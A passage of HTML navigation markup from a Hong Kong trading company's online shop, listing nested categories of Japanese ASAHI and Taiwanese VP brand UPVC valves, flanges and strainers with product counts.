	<li class="cat-item cat-item-491 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-437 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-386 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-446 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色單急輪球式止回閥</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-447 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-448 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-449 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭止回閥</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-450 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 27 UPVC灰色波掣</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-451 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-385 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-452 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-453 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色夭仁</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-454 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色無牙夭仁</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-455 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙夭仁</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-456 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色Y型過濾器</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-457 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-458 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-387  current-cat-ancestor"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC產品</span><span class="category-products-count"><span class="cat-count-number">175</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-401  current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">28</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-459 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-460 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-390  current-cat"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC白色無牙波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-461 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">24</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-462 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-463 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC白色無牙夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-464 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-465 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色急輪波掣[VP-640]</span><span class="category-products-count"><span class="cat-count-number">16</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-466 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-467 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-499 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-468 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-469 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-470 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色球式尾拍[VP-470]</span><span class="category-products-count"><span class="cat-count-number">11</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-472 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-473 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-474 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-475 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭[VP-260]</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-476 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-477 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
